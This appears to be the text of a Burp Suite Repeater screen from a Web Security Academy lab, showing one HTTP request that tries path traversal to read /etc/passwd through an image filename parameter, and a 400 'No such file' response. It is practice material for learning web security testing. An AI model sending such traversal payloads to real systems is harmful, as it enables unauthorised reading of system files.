 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel Burp AI
Target: https://0a8400a604d98041800753da00a90034.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a8400a604d98041800753da00a90034.web-security-academy.net
3 Cookie: session=svAtJGAtoF4ltIqTEMtcVvXxDvBiRL7M
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8400a604d98041800753da00a90034.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
136 bytes | 230 millis
Event log All issues
Memory: 207.2MB of 3.85GB
Disabled